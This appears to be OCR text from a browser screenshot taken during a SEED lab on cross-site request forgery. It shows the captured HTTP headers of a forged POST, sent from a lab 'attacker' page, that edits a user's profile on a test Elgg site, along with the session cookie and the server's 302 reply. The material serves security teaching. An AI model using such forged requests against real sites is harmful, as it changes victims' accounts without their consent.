 Firefox Web Browser
En
1:01 AM
Web Security La
CSE 643 (20 u
Cross-Site Requ
Web_Basics.pdf
CSRF.pdf
Web_CSRF_Elgg
All Site Activ
csrflabattacker.
www.csrflabattacker.com/task2.html
Search
Most Visited
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
This page forges an HTTP POST request.
undefined
Live HTTP headers
Headers
Generator
Config
About
HTTP Headers
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Referer: http://www.csrflabattacker.com/task2.html
Cookie: gvc=917vr2573706343008524; Elgg=fgoqjfemru66se5ufdassaqen0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Boby&description=I+endorse+SEED+projects&accesslevel%5Bdescription%5D=2&guid=43:…
HTTP/1.1 302 Found
Date: Sun, 05 Nov 2017 05:01:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Save All...
Replay...
Capture
Clear
Close